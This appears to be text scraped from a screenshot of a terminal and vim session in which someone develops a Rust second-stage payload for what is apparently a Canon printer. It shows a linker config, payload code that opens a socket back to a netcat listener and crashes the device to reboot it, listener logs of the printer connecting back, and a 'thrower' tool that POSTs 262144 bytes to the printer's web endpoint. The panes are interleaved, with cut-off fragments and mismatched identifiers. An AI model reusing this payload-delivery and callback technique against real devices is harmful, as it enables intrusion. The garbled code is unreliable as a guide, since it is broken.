 1 2 3 4 5 6 7 8 9 []= main.rs + (~/canon/thrower/stage2/src) - VIM dwm-6.2
3
4 [target.armv7a-none-eabi]
5 linker = "ld.lld"
6 rustflags = ["-C", "link-args=--section-start=.entry_section=0x19742320 --nmagic"]
7
8 [unstable]
9 build-std = ["core"]
stage2/.cargo/config.toml 6,71 66%
128 // We know that reading this should hard reboot the printer by
129 // crashing it.
130 core::ptr::read_volatile(0x4000_0000 as *const u32);
131 }
132 }
133 }
134
135 /// A basic structure to implement `Write` on such that we can use it for the
136 /// print macro
137 pub struct Printer;
138
139 impl core::fmt::Write for Printer {
140 fn write_str(&mut self, s: &str) -> core::fmt::Result {
141 sock.send(s).unwrap();
142 Ok(())
143 }
144 }
145
146 /// The `print!()` macro!
147 macro_rules! print {
148 ($($arg:tt)*) => {
149 let _ = core::fmt::write(&mut $crate::Printer,
150 format_args!($($arg)*));
151 }
152 }
153
154 static mut DEBUG_SOCKET: Option<Socket> = None;
155
156 /// Rust entry point
157 fn main() -> Result<()> {
158 DEBUG_SOCKET = Socket::connect([192, 168, 1, 2], 1235)?;
159 print!("Hello world {}\n", 5);
160
161 Ok(())
158,20 Bot
s\n", stage2.len());
2).unwrap();
69,35 76%
pleb@gamey ~ $ nc -k -l 1235
^C
pleb@gamey ~ $ nc -k -l 1235
^[[A^C
pleb@gamey ~ $ nc -k -l 1235
^C
pleb@gamey ~ $ nc -k -l 1235
^C
pleb@gamey ~ $ nc -k -l 1235
^C
pleb@gamey ~ $ nc -k -l 1235
^C
pleb@gamey ~ $ nc -k -l 1235
^C
pleb@gamey ~ $ nc -v -k -l 1235
Listening on [0.0.0.0] (family 2, port 1235)
Connection from 192.168.1.159 55003 received!
A^C
pleb@gamey ~ $ nc -v -k -l 1235
Listening on [0.0.0.0] (family 2, port 1235)
^C
pleb@gamey ~ $ nc -v -k -l 1235
Listening on [0.0.0.0] (family 2, port 1235)
Connection from 192.168.1.159 54999 received!
Hello world ^C
pleb@gamey ~ $
--> src/main.rs:58:23
|
58 | use std::io::{Read, Write};
| ^^^^
|
= note: `#[warn(unused_imports)]` on by default
warning: unused variable: `resp`
--> src/main.rs:81:9
|
81 | let resp = client.post("https://192.168.1.159/rui/app_data.cgi")
| ^^^^ help: if this is intentional, prefix it with an underscore: `_resp`
|
= note: `#[warn(unused_variables)]` on by default
warning: 2 warnings emitted
Finished dev [unoptimized + debuginfo] target(s) in 0.04s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.02s
Finished release [optimized] target(s) in 0.03s
Got connection from Ok(192.168.1.159:54995)
Sending 262144 bytes
Sent data!
^C
pleb@gamey ~/canon/thrower $